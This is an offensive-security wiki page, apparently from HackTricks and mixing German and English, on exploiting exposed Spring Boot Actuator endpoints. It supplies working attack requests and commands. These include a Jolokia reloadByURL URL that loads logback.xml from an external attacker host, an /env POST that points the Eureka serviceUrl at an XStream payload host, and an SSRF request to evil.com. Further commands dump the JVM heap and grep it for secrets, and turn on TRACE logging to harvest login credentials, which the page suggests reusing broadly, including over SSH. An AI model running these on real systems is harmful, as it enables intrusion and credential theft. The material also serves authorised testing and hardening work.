7.6 KiB
Spring Actuatoren
{{#include ../../banners/hacktricks-training.md}}
Spring Auth Bypass

Von https://raw.githubusercontent.com/Mike-n1/tips/main/SpringAuthBypass.png
Ausnutzen von Spring Boot Actuators
Siehe den Originalbeitrag von [https://www.veracode.com/blog/research/exploiting-spring-boot-actuators]
Kernpunkte:
- Spring Boot Actuatoren registrieren Endpunkte wie
/health,/trace,/beans,/envusw. In den Versionen 1 bis 1.4 sind diese Endpunkte ohne Authentifizierung zugänglich. Ab Version 1.5 sind standardmäßig nur/healthund/infonicht-sensitiv, aber Entwickler deaktivieren diese Absicherung häufig. - Bestimmte Actuator-Endpunkte können sensible Daten offenlegen oder schädliche Aktionen erlauben:
/dump,/trace,/logfile,/shutdown,/mappings,/env,/actuator/env,/restartund/heapdump.- In Spring Boot 1.x werden Actuatoren unter der Root-URL registriert, während sie in 2.x unter dem Basis-Pfad
/actuator/liegen.
Ausnutzungsmethoden:
- Remote Code Execution via '/jolokia':
- Der
/jolokiaActuator-Endpunkt exponiert die Jolokia Library, die HTTP-Zugriff auf MBeans ermöglicht. - Die Aktion
reloadByURLkann ausgenutzt werden, um Logging-Konfigurationen von einer externen URL nachzuladen, was zu blind XXE oder Remote Code Execution über manipulierte XML-Konfigurationen führen kann. - Beispiel-Exploit-URL:
http://localhost:8090/jolokia/exec/ch.qos.logback.classic:Name=default,Type=ch.qos.logback.classic.jmx.JMXConfigurator/reloadByURL/http:!/!/artsploit.com!/logback.xml.
- Config Modification via '/env':
- Wenn Spring Cloud Libraries vorhanden sind, erlaubt der
/envEndpunkt die Änderung von Umgebungs-Properties. - Properties können so manipuliert werden, dass Schwachstellen ausgenutzt werden, z. B. die XStream-Deserialisierungsschwachstelle in der Eureka serviceURL.
- Beispiel-Exploit-POST-Request:
POST /env HTTP/1.1
Host: 127.0.0.1:8090
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
eureka.client.serviceUrl.defaultZone=http://artsploit.com/n/xstream
- Weitere nützliche Einstellungen:
- Properties wie
spring.datasource.tomcat.validationQuery,spring.datasource.tomcat.urlundspring.datasource.tomcat.max-activekönnen für verschiedene Exploits manipuliert werden, z. B. SQL-Injection oder zum Ändern von Datenbankverbindungsstrings.
Zusätzliche Informationen:
- Eine umfassende Liste der Standard-Actuatoren findet sich hier.
- Der
/envEndpunkt in Spring Boot 2.x verwendet JSON-Format zur Property-Änderung, das Grundkonzept bleibt jedoch gleich.
Verwandte Themen:
- Env + H2 RCE:
- Details zum Ausnutzen der Kombination aus
/envEndpunkt und H2-Datenbank finden sich hier.
- SSRF on Spring Boot Through Incorrect Pathname Interpretation:
- Die Handhabung von Matrix-Parametern (
;) in HTTP-Pfaden durch das Spring-Framework kann für Server-Side Request Forgery (SSRF) ausgenutzt werden. - Beispiel-Exploit-Anfrage:
GET ;@evil.com/url HTTP/1.1
Host: target.com
Connection: close
HeapDump-Secrets auslesen (credentials, tokens, internal URLs)
If /actuator/heapdump is exposed, you can usually retrieve a full JVM heap snapshot that frequently contains live secrets (DB creds, API keys, Basic-Auth, internal service URLs, Spring property maps, etc.).
- Download and quick triage:
wget http://target/actuator/heapdump -O heapdump
# Quick wins: look for HTTP auth and JDBC
strings -a heapdump | grep -nE 'Authorization: Basic|jdbc:|password=|spring\.datasource|eureka\.client'
# Decode any Basic credentials you find
printf %s 'RXhhbXBsZUJhc2U2NEhlcmU=' | base64 -d
- Deeper analysis with VisualVM and OQL:
- Open heapdump in VisualVM, inspect instances of
java.lang.Stringor run OQL to hunt secrets:
select s.toString()
from java.lang.String s
where /Authorization: Basic|jdbc:|password=|spring\.datasource|eureka\.client|OriginTrackedMapPropertySource/i.test(s.toString())
- Automated extraction with JDumpSpider:
java -jar JDumpSpider-*.jar heapdump
Typische besonders wertvolle Funde:
- Spring
DataSourceProperties/HikariDataSourceobjects exposingurl,username,password. OriginTrackedMapPropertySourceentries revealingmanagement.endpoints.web.exposure.include, service ports, and embedded Basic-Auth in URLs (e.g., EurekadefaultZone).- Plain HTTP request/response fragments including
Authorization: Basic ...captured in memory.
Tipps:
- Use a Spring-focused wordlist to discover actuator endpoints quickly (e.g., SecLists spring-boot.txt) und prüfe immer, ob
/actuator/logfile,/actuator/httpexchanges,/actuator/envund/actuator/configpropsebenfalls exposed sind. - Credentials from heapdump often work for adjacent services and sometimes for system users (SSH), so try them broadly.
Actuator-Logger/Logging missbrauchen, um credentials zu erfassen
If management.endpoints.web.exposure.include allows it and /actuator/loggers is exposed, you can dynamically increase log levels to DEBUG/TRACE for packages that handle authentication and request processing. Combined with readable logs (via /actuator/logfile or known log paths), this can leak credentials submitted during login flows (e.g., Basic-Auth headers or form parameters).
- Enumerate and crank up sensitive loggers:
# List available loggers
curl -s http://target/actuator/loggers | jq .
# Enable very verbose logs for security/web stacks (adjust as needed)
curl -s -X POST http://target/actuator/loggers/org.springframework.security \
-H 'Content-Type: application/json' -d '{"configuredLevel":"TRACE"}'
curl -s -X POST http://target/actuator/loggers/org.springframework.web \
-H 'Content-Type: application/json' -d '{"configuredLevel":"TRACE"}'
curl -s -X POST http://target/actuator/loggers/org.springframework.cloud.gateway \
-H 'Content-Type: application/json' -d '{"configuredLevel":"TRACE"}'
- Find where logs are written and harvest:
# If exposed, read from Actuator directly
curl -s http://target/actuator/logfile | strings | grep -nE 'Authorization:|username=|password='
# Otherwise, query env/config to locate file path
curl -s http://target/actuator/env | jq '.propertySources[].properties | to_entries[] | select(.key|test("^logging\\.(file|path)"))'
- Trigger login/authentication traffic and parse the log for creds. In microservice setups with a gateway fronting auth, enabling TRACE for gateway/security packages often makes headers and form bodies visible. Some environments even generate synthetic login traffic periodically, making harvesting trivial once logging is verbose.
Hinweise:
- Reset log levels when done:
POST /actuator/loggers/<logger>with{ "configuredLevel": null }. - If
/actuator/httpexchangesis exposed, it can also surface recent request metadata that may include sensitive headers.
Referenzen
- Exploring Spring Boot Actuator Misconfigurations (Wiz)
- VisualVM
- JDumpSpider
- 0xdf – HTB Eureka (Actuator heapdump to creds, Gateway logging abuse)
{{#include ../../banners/hacktricks-training.md}}